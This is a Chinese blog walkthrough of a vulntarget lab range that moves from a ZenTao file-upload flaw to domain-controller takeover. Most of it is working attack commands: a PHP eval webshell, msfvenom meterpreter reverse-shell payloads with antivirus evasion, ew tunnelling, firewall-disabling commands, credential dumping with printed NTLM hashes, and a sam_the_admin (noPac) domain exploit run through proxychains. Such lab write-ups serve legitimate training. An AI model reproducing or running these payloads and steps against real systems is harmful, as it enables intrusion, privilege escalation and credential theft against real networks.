
12.4.2存在任意文件上传参考:禅道cnvd_2020_121325 - Colin.B - 博客园
payload:
其中的base64为第一台靶机开启http写一个shell.php
echo "<?php @eval(\$_REQUEST['x']); ?> " >s.php
python -m SimpleHTTPServer 1234

蚁剑连接webshell:

二层内网信息收集
基础信息

存在域和另一个网段
查看进程
tasklist -v

上线msf
关闭centos的防火墙
systemctl stop firewalld.service
将ew上传到centos,监听本地的1234端口,转发到kali的8848端口
./ew_for_linux64 -s lcx_tran -l 1234 -f 192.168.158.143 -g 8848
生成木马
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=10.0.20.30 lport=1122 -f c > 1.c
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=10.0.20.30 lport=1122 -f c > 1.c
在线免杀

将exe上传到win10中

kali上,MSF监听
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost 0.0.0.0
set lport 8848
run
成功得到shell

给的权限很低
查找域控
net time /domain

得到域名
ping一下得到域控ip

ew搭的代理容易崩多次运行吧
关闭防火墙
netsh advfirewall set allprofiles state off

直接getsystem得到管理员权限
拿到根目录flag

获取hash
creds_all

拿到hash
Username Domain NTLM SHA1 DPAPI
-------- ------ ---- ---- -----
WIN10$ VULNTARGET c247be72d55b9021d36ce695652f25c6 47c1bbc63868a989cafb67715a07e81b3f39caa8

win101 VULNTARGET 282d975e35846022476068ab5a3d72df bc9ecca8d006d8152bd51db558221a0540c9d604 8d6103509e746ac0ed9641f7c21d7cf7
在线爆破得到密码
域控信息收集
portscan扫描
search portscan
use 5
options
set rhosts 10.0.10.100
set ports 80,135,139,445,3306,6379,3389,8080
set threads 10
run

拿下域控
挂一个新的代理
将shell传递到vshell(将vshell的正向马放到第二台主机)
vshell连接

进行socks5代理
https://github.com/safebuffer/sam-the-admin
然后使用sam_the_admin进行第三台靶机getshell
proxychains4 python3 sam_the_admin.py "vulntarget.com/win101:admin#123" -dc-ip 10.0.10.100 -shell

成功拿到shell

读取域控的flag



 浙公网安备 33010602011771号
浙公网安备 33010602011771号